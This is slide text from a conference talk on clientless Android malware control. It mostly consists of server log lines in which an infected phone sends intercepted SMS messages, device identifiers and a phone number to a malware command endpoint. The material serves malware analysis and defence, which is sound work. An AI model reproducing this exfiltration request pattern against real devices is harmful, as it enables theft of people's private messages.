 166.147.102.45 - - [05/Jul/2014:06:58:02 -0400] "GET /biwdr.php?
to=18.......7&i=393690616615077&m=340654052948562&aid=126584923&h=0&v=1.2.7&fr
om=400056&text=RecvDate%3A+2014.06.19+14%3A46%3A19+Body%3A+AT%26T+Free+Msg
%3A+A+subscription+for+AT%26T+FamilyMap+renewed+for+sub+acct+-4507%2C+auto-
renewing+again+on+07%2F18%2F14.+Need+help%3F+Visit+att.com%2Fmobilepurchases
+XLastMessage&last=1 HTTP/1.1" 404 1363 nfc.phatrabbit.com "-" "Dalvik/1.6.0 (Linux; U; Android
4.3; SAMSUNG-SGH-I537 Build/JSS15J)" "-"
SMS sent 72 minutes before http attempt
...
166.147.102.45 - - [05/Jul/2014:07:19:02 -0400] "GET /biwdr.php?
to=18.......7&i=393690616615077&m=340654052948562&aid=126584923&h=0&v=1.2.7&fro
m=%2B18474144507&text=RecvDate%3A+2014.07.05+06%3A13%3A19+Body%3A+Time+to
+converge+upon+%40ConvergeDetroit.+Tweet+about+ZitMo%21%21%21+XLastMessage&last=1
HTTP/1.1" 404 1363 nfc.phatrabbit.com "-" "Dalvik/1.6.0 (Linux; U; Android 4.3; SAMSUNG-SGH-
I537 Build/JSS15J)" "-"
166.147.102.45 - - [05/Jul/2014:07:19:07 -0400] "GET /biwdr.php?
...
166.147.102.45 - - [05/Jul/2014:07:19:13 -0400] "GET /biwdr.php?
MobileIron
EXIT
WAYNE STATE
UNIVERSITY
Clientless Android Malware Control
David Schwartzberg
CON
verge
ConvergeConference.org Irongeek.com